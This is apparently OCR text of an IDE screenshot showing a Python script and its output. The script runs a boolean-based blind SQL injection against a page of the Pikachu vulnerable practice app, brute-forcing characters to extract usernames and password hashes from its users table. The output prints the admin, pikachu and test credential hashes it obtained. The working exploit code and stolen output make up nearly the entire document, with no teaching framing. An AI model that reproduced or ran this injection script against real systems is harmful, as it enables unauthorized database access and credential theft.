 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
1: Project
sqlbind
16 5
1 import requests
2 import re
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and ascii(substr((select group_concat(username,'==',password) from pikachu.users ),"+str(i)+",1))="+str(j)+"%23&submit=查询"
10
11 html=requests.get(url,cookies=cookie)
12 #print(html.text)
13 z=re.findall(r,html.text,re.S)
14 if(z):
15 a+=chr(j)
16 break
17 print(a)
18
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
admin==e10adc3949ba59abbe56e057f20f883e,pikachu==670b14728ad9902aecba32e22fa4f6bd,test==e99a18c428c
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PEP 8: E225 missing whitespace around operator 4:21 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
17:46
2023/2/9